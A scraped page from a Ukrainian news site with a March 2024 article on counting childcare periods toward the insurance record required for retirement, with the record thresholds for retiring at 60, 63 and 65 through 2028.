		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Кнопка пошуку">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="f3f41cb8e5" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Немає результатів		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрити шухляду">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	>

	<ul><li class="page_item page-item-284"><a href="https://chasnovyn.com/" class="ct-menu-link">Головна</a></li><li class="page_item page-item-9"><a href="https://chasnovyn.com/feedback" class="ct-menu-link">Зворотній зв&#8217;язок</a></li><li class="page_item page-item-11"><a href="https://chasnovyn.com/sitemap" class="ct-menu-link">Карта сайту</a></li><li class="page_item page-item-2"><a href="https://chasnovyn.com/about" class="ct-menu-link">Про сайт</a></li></ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-2"
	class="header-menu-2 menu-container"
	data-id="menu-secondary" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	>

	<ul class="menu"><li class="page_item page-item-284"><a href="https://chasnovyn.com/" class="ct-menu-link">Головна</a></li><li class="page_item page-item-9"><a href="https://chasnovyn.com/feedback" class="ct-menu-link">Зворотній зв&#8217;язок</a></li><li class="page_item page-item-11"><a href="https://chasnovyn.com/sitemap" class="ct-menu-link">Карта сайту</a></li><li class="page_item page-item-2"><a href="https://chasnovyn.com/about" class="ct-menu-link">Про сайт</a></li></ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div><div data-row="middle" data-column-set="1"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://chasnovyn.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="3000" height="3000" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png" class="default-logo" alt="час новин лого" decoding="async" fetchpriority="high" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png 3000w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>	
	</div>

</div></div></div></div><div data-row="bottom" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Меню 1">

	<ul id="menu-menyu-1" class="menu"><li id="menu-item-34002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34002"><a href="https://chasnovyn.com/politika" class="ct-menu-link">Політика</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://chasnovyn.com/economika" class="ct-menu-link">Економіка</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://chasnovyn.com/biznes" class="ct-menu-link">Бізнес</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://chasnovyn.com/media" class="ct-menu-link">Телеком/ІТ/Медіа</a></li>
<li id="menu-item-44320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44320"><a href="https://chasnovyn.com/agronovyny" class="ct-menu-link">Агроновини</a></li>
<li id="menu-item-34003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34003"><a href="https://chasnovyn.com/zdorovia" class="ct-menu-link">Здоров’я</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://chasnovyn.com/neruhomist" class="ct-menu-link">Нерухомість</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://chasnovyn.com/incydenty" class="ct-menu-link">Інциденти</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="https://chasnovyn.com/kultura" class="ct-menu-link">Культура</a></li>
<li id="menu-item-44321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44321"><a href="https://chasnovyn.com/sport" class="ct-menu-link">Спорт</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://chasnovyn.com/statti" class="ct-menu-link">Статті</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Пошук"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Пошук</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://chasnovyn.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="3000" height="3000" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png" class="default-logo" alt="час новин лого" decoding="async" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991.png 3000w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="(max-width: 3000px) 100vw, 3000px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Меню"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="narrow"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-59832"
		class="post-59832 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Українцям можуть «подарувати» стаж: хто має право та як це вплине на пенсійний вік</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://chasnovyn.com/author/admin" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://secure.gravatar.com/avatar/daa25e679ce295f5c7b03a3415848cc6d01eef85fd7bbec0887a9d27a7f7172f?s=50&amp;d=mm&amp;r=g" width="25" height="25" style="height:25px" alt="Avatar photo"></a><a class="ct-meta-element-author" href="https://chasnovyn.com/author/admin" title="Записи від Валерій Костюк, журналіст" rel="author" itemprop="url"><span itemprop="name">Валерій Костюк, журналіст</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-03-16T08:33:30+02:00">16.03.2024</time></li><li class="meta-categories" data-type="simple"><a href="https://chasnovyn.com/kultura" rel="tag" class="ct-term-4">Культура</a></li></ul>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<p><img decoding="async" src="/wp-content/uploads/2024/03/453c4069ef796b6ee5428b1d24fe8b55.jpg" alt="Українцям можуть «подарувати» стаж: хто має право та як це вплине на пенсійний вік - INFBusiness" title="В&nbsp;Україні у&nbsp;2024 року зросли вимоги до&nbsp;стажу: наразі для виходу на&nbsp;пенсію в&nbsp;60 років потрібно мати не&nbsp;менше 31 року страхового стажу."></p>
<p> В&nbsp;Україні у&nbsp;2024 року зросли вимоги до&nbsp;стажу: наразі для виходу на&nbsp;пенсію в&nbsp;60 років потрібно мати не&nbsp;менше 31 року страхового стажу. </p>
<p>ВІДЕО ДНЯ </p>
<p> У&nbsp;той&nbsp;же час отримати <span id="more-59832"></span>додаткові три роки до&nbsp;страхового стажу можуть ті&nbsp;українці, хто доглядав за&nbsp;дитиною і&nbsp;не&nbsp;працював в&nbsp;цей період, пише профільне видання &laquo;На&nbsp;пенсії&raquo;.</p>
<p> Наприклад, якщо у&nbsp;вас є&nbsp;29 років стажу, то&nbsp;у&nbsp;2024-му ці&nbsp;додаткові три роки допоможуть вийти на&nbsp;заслужений відпочинок вчасно: в&nbsp;60 років. Без цього працювати доведеться до&nbsp;63 років.</p>
<p> Така можливість передбачена законом &laquo;Про загальнообов&rsquo;язкове пенсійне страхування&raquo;. Так, українцям, які здійснювали догляд за&nbsp;дитиною та&nbsp;не&nbsp;працювали в&nbsp;цей період, зараховується додатковий стаж за&nbsp;цей період.</p>
<p>РЕКЛАМА </p>
<p> З&nbsp;2004 року необхідними умовами для цього вважаються:</p>
<ul>
<li> догляд за&nbsp;дитиною до&nbsp;досягнення нею трирічного віку,</li>
<li> отримання допомоги з&nbsp;догляду за&nbsp;дитиною.</li>
</ul>
<p> З&nbsp;2005 року такий стаж визначається за&nbsp;даними персоніфікованого обліку. Для цього потрібно надати такі документи:</p>
<p>РЕКЛАМА </p>
<ul>
<li> свідоцтво про народження дитини або її&nbsp;паспорт;</li>
<li> документ, що&nbsp;підтверджує відсутність роботи до&nbsp;досягнення дитиною 3 років, це&nbsp;може бути виписка з&nbsp;трудової книжки, відомості про відсутність підприємницької діяльності;</li>
<li> у&nbsp;разі смерті дитини&nbsp;&mdash; свідоцтво про смерть.</li>
</ul>
<p> Для виходу на&nbsp;пенсію у&nbsp;60 років стажу треба:</p>
<ul>
<li> 2024-го&nbsp;&mdash; від 31 року;</li>
<li> 2025-го&nbsp;&mdash; від 32 років;</li>
<li> 2026-го&nbsp;&mdash; від 33 років;</li>
<li> 2027-го&nbsp;&mdash; від 34 років;</li>
<li> 2028-го&nbsp;&mdash; від 35 років.</li>
</ul>
<p> Якщо ви&nbsp;не&nbsp;виконали вказану вимогу, є&nbsp;шанс вийти на&nbsp;пенсію у&nbsp;63 роки. Для цього потрібно до&nbsp;свого 63-річчя заробити хоча&nbsp;б (залежно від того, коли виповниться):</p>
<p>РЕКЛАМА </p>
<ul>
<li> 2024-го&nbsp;&mdash; від 21 до&nbsp;31 року;</li>
<li> 2025-го&nbsp;&mdash; від 22 до&nbsp;32 років;</li>
<li> 2026-го&nbsp;&mdash; від 23 до&nbsp;33 років;</li>
<li> 2027-го&nbsp;&mdash; від 24 до&nbsp;34 років.</li>
<li> 2028-го&nbsp;&mdash; від 25 до&nbsp;35 років.</li>
</ul>
<p> Щоб отримувати пенсію у&nbsp;65 років, потрібно мати щонайменше 15 років стажу. При цьому вже 2028-го, згідно з&nbsp;розрахунками Мінсоцу, лише половина українців зможе виходити на&nbsp;пенсію у&nbsp;60 років, 5% вийде на&nbsp;пенсію у&nbsp;65 років, решта&nbsp;&mdash; у&nbsp;63 роки.</p>
<p> Нагадаємо, &laquo;ФАКТИ&raquo; писали про те, що 25 березня певні групи пенсіонерів отримають підвищені пенсії&nbsp;&mdash; про особливості цього розповіли в&nbsp;управлінні ПФУ.</p>
<p> Фото Pixabay</p>
<p><a rel="nofollow noopener" target="_blank" href="https://fakty.ua/434884-ukraincam-mogut-quot-podarit-quot-stazh-kto-imeet-pravo-i-kak-eto-povliyaet-na-pensionnyj-vozrast">Джерело</a></p>

<div class="gdrts-rating-block gdrts-align-none gdrts-method-stars-rating gdrts-block-stars-rating-item-13759 gdrts-rating-allowed gdrts-rating-open  gdrts-item-entity-posts gdrts-item-name-post gdrts-item-id-59832 gdrts-item-itemid-13759">
    <div class="gdrts-inner-wrapper">

		
		<div class="gdrts-rating-element gdrts-stars-rating gdrts-block-stars gdrts-state-active gdrts-font-star gdrts-stars-length-5 gdrts-with-fonticon gdrts-fonticon-font" style="height: 30px;"><div class="gdrts-sr-only"><label class="gdrts-sr-label">Rate this item:<select class="gdrts-sr-rating"><option value="1.00">1.00</option><option value="2.00">2.00</option><option value="3.00">3.00</option><option value="4.00">4.00</option><option value="5.00">5.00</option></select></label><button class="gdrts-sr-button">Submit Rating</button></div><input type="hidden" value="0" name="" /><span aria-hidden="true" class="gdrts-stars-empty" style="color: #dddddd; font-size: 30px; line-height: 30px;"><span class="gdrts-stars-active" style="color: #dd0000; width: 0%"></span><span class="gdrts-stars-current" style="color: #ffff00; width: 0%"></span></span></div>
		
            <div class="gdrts-rating-text">
				No votes yet.            </div>

		
		
		<div class="gdrts-rating-please-wait"><i aria-hidden="true" class="rtsicon-spinner rtsicon-spin rtsicon-va rtsicon-fw"></i>Please wait...</div><script class="gdrts-rating-data" type="application/json">{"item":{"entity":"posts","name":"post","id":59832,"item_id":13759,"nonce":"ccad5f15a8"},"render":{"args":{"echo":false,"entity":"posts","name":"post","item_id":null,"id":59832,"method":"stars-rating","series":null,"disable_dynamic_load":false},"method":{"disable_rating":false,"allow_super_admin":true,"allow_user_roles":true,"allow_visitor":true,"allow_author":true,"votes_count_compact_show":true,"votes_count_compact_decimals":1,"cta":"","template":"default","alignment":"none","responsive":true,"distribution":"normalized","rating":"average","style_type":"font","style_name":"star","style_size":30,"font_color_empty":"#dddddd","font_color_current":"#ffff00","font_color_active":"#dd0000","style_class":"","labels":["Poor","Bad","Good","Great","Excellent"]}},"stars":{"max":5,"resolution":100,"responsive":true,"current":0,"char":"&#61715;","name":"star","size":30,"type":"font"},"labels":["Poor","Bad","Good","Great","Excellent"]}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Article",
    "url": "https:\/\/chasnovyn.com\/kultura\/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html",
    "name": "\u0423\u043a\u0440\u0430\u0457\u043d\u0446\u044f\u043c \u043c\u043e\u0436\u0443\u0442\u044c \u00ab\u043f\u043e\u0434\u0430\u0440\u0443\u0432\u0430\u0442\u0438\u00bb \u0441\u0442\u0430\u0436: \u0445\u0442\u043e \u043c\u0430\u0454 \u043f\u0440\u0430\u0432\u043e \u0442\u0430\u00a0\u044f\u043a\u00a0\u0446\u0435 \u0432\u043f\u043b\u0438\u043d\u0435 \u043d\u0430\u00a0\u043f\u0435\u043d\u0441\u0456\u0439\u043d\u0438\u0439 \u0432\u0456\u043a",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/chasnovyn.com\/wp-content\/uploads\/2024\/03\/453c4069ef796b6ee5428b1d24fe8b55.jpg",
        "width": "600px",
        "height": "314px"
    },
    "author": {
        "@type": "Person",
        "name": "\u0412\u0430\u043b\u0435\u0440\u0456\u0439 \u041a\u043e\u0441\u0442\u044e\u043a, \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442",
        "url": "https:\/\/chasnovyn.com\/author\/admin"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0410\u0421 \u043d\u043e\u0432\u0438\u043d",
        "url": "https:\/\/chasnovyn.com"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/chasnovyn.com\/kultura\/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html"
    },
    "datePublished": "2024-03-16T08:33:30+02:00",
    "headline": "\u0412&nbsp;\u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0443&nbsp;2024 \u0440\u043e\u043a\u0443 \u0437\u0440\u043e\u0441\u043b\u0438 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e&nbsp;\u0441\u0442\u0430\u0436\u0443: \u043d\u0430\u0440\u0430\u0437\u0456 \u0434\u043b\u044f \u0432\u0438\u0445\u043e\u0434\u0443 \u043d\u0430&nbsp;\u043f\u0435\u043d\u0441\u0456\u044e \u0432&nbsp;60 \u0440\u043e\u043a..."
}</script>
    </div>
</div>		</div>

		
		
		
		
	</article>

	
		
			</div>

<div class="ct-comments-container"><div class="ct-container-narrow">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Залишити відповідь<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/kultura/ykrayinciam-mojyt-podaryvati-staj-hto-maye-pravo-ta-iak-ce-vpline-na-pensiinii-vik.html#respond" style="display:none;">Скасувати відповідь</a></span></h2><form action="https://chasnovyn.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Ім’я <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Сайт</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Додати коментар<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Опублікувати коментар">Опублікувати коментар</button> <input type='hidden' name='comment_post_ID' value='59832' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0ad74762fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_block" id="block-2"><div  class="wp-block-ultimate-post-heading ultp-block-598f64"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>ПРО САЙТ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block widget_media_image" id="block-12">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png" alt="час новин лого" class="wp-image-44295" style="object-fit:cover;width:133px;height:126px" srcset="https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1024x1024.png 1024w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-300x300.png 300w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-150x150.png 150w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-768x768.png 768w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-1536x1536.png 1536w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-2048x2048.png 2048w, https://chasnovyn.com/wp-content/uploads/2023/08/16922013488725991-600x600.png 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div class="ct-widget is-layout-flow widget_block" id="block-7">
<div class="wp-block-stackable-text stk-block-text stk-block stk-8976359" data-block-id="8976359"><style>.stk-8976359 .stk-block-text__text{color:var(--theme-palette-color-3, #3A4F66) !important;}</style><p class="stk-block-text__text has-text-color">Всі матеріали на даному сайті взяті з відкритих джерел — мають зворотне посилання на матеріал в інтернеті або надіслані відвідувачами сайту та надаються виключно для ознайомлення. Права на матеріали належать їхнім власникам. Адміністрація сайту відповідальності за зміст матеріалу несе. Якщо Ви виявили на нашому сайті матеріали, які порушують авторські права, що належать Вам, Вашій компанії чи організації, будь ласка, повідомте нас.</p></div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-11">
<div class="wp-block-stackable-image-box stk-block-image-box stk-hover-parent stk-block stk-f2498f0 is-style-default" data-block-id="f2498f0"><div class="stk-block-content stk-inner-blocks has-text-align-center stk-row stk-block-image-box__content">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-26c0450" data-v="4" data-block-id="26c0450"><style>.stk-26c0450 {align-items:center !important;display:flex !important;}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-26c0450-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-26c0450-inner-blocks"></div></div></div>
</div></div>
</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block" id="block-6"><div  class="wp-block-ultimate-post-heading ultp-block-0f77a6"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>ОСТАННІ НОВИНИ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block" id="block-4">
<div class="wp-block-stackable-posts alignwide stk-block-posts stk-block stk-e179959 is-style-list" data-v="2" data-block-id="e179959"><style>.stk-e179959 {--stk-columns:1 !important;min-height:0px !important;max-width:887px !important;min-width:auto !important;padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;margin-top:-1px !important;margin-right:auto !important;margin-bottom:2px !important;margin-left:0px !important;}.stk-e179959-container .stk-block-posts__image-link{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__title{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__category{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__excerpt{margin-bottom:0px !important;}.stk-e179959 .stk-block-posts__meta{margin-bottom:0px !important;font-size:12px !important;}.stk-e179959 .stk-block-posts__readmore{margin-bottom:0px !important;}.stk-e179959 .stk-container-padding{width:55% !important;}.stk-e179959 .stk-img-wrapper,  .stk-e179959-container .stk-block-posts__image-link{flex-basis:45% !important;height:136px !important;filter:drop-shadow(none) !important;--stk-gradient-overlay:0.3 !important;}.stk-e179959 .stk-img-wrapper img,  .stk-e179959-container .stk-block-posts__image-link{transform:scale(1.18) !important;border-radius:0px !important;object-position:50% 50% !important;object-fit:none !important;}@media screen and (max-width:999px){.stk-e179959 .stk-block-posts__meta{font-size:12px !important;}}</style><div class="stk-inner-blocks stk-content-align stk-e179959-column alignwide"><div class="stk-block-posts__items"><div class="stk-block-posts__item"><div class="stk-container stk-e179959-container stk--no-background stk--no-padding"><a href="https://chasnovyn.com/kultura/povernetsia-vitriana-ta-tepla-zima-sinoptikinia-natalia-didenko-pro-pogody-naiblijchimi-dniami.html" class="stk-block-posts__image-link"><figure class="stk-img-wrapper stk-image--shape-stretch stk--shadow-none"><img loading="lazy" decoding="async" width="150" height="150" src="https://chasnovyn.com/wp-content/uploads/2026/01/39c9b1ac43d39a0fc11ad1dfe1bc848a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Повернеться вітряна та тепла зима: синоптикиня Наталя Діденко про погоду найближчими днями - INFBusiness" title="Морози, що&nbsp;скували країну, яку тероризують російські окупанти, послабшають. Над Україною формується справжнє протистояння двох атмосферних сил&nbsp;&mdash; старого антициклону з&nbsp;північного сходу та&nbsp;молодої активної циклонічної системи із&nbsp;південного 